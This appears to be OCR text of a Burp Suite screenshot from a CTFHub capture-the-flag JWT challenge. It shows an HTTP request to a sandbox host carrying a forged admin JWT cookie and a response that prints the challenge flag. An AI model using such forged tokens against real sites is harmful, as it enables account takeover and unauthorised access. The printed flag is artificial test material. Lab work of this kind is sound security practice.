 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://challenge-1fe48e8275dce1a8.sandbox.ctfhub.com:10800 ?
Request
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: challenge-1fe48e8275dce1a8.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://challenge-1fe48e8275dce1a8.sandbox.ctfhub.com:10800/login.php
8 Connection: close
9 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dv
cmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9.ADVbMIKXhxZcDP4t_xyIV2MJIlc9bXUqAthP
X0MdEKk
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sat, 04 Dec 2021 09:22:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 80
6 Connection: close
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello admin(admin), only admin can get flag.<br>
ctfhub{62ba26195f91c1983ed30bf9}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
404 bytes | 46 millis